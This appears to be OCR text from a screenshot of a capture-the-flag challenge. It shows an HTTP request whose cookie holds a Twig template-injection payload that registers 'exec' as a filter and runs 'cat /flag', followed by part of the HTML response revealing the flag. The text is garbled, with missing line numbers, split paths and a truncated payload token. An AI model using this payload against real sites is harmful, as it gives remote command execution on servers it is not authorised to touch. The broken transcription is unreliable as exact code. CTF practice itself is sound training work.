 1 POST /flag.php HTTP/1.1
2 Host: 493b1286-5da6-4a9c-bf80-67b51efe8e42.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin:
http://493b1286-5da6-4a9c-bf80-67b51efe8e42.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://493b1286-5da6-4a9c-bf80-67b51efe8e42.node4.buuoj.cn:81/
ag.php
Cookie: PHPSESSID=d5106eaf09bc740dd9b79cd67c4c28c3; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.e
.getFilter("cat /flag")}}
14 Upgrade-Insecure-Requests: 1
username=user&submit=submit
Hint
</a>
</li>
54 </ul>
55
56 <ul class="nav navbar-nav navbar-right ul-head2">
57 <li class="">
<a href="index.php">
@Shana
</a>
</li>
58 </ul>
59 </div>
60 </div>
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello
flag{310bffe4-7315-4318-a174-6fc98cfd4645}
</h2>
</label>
68 </div>
<div class="row pt-3">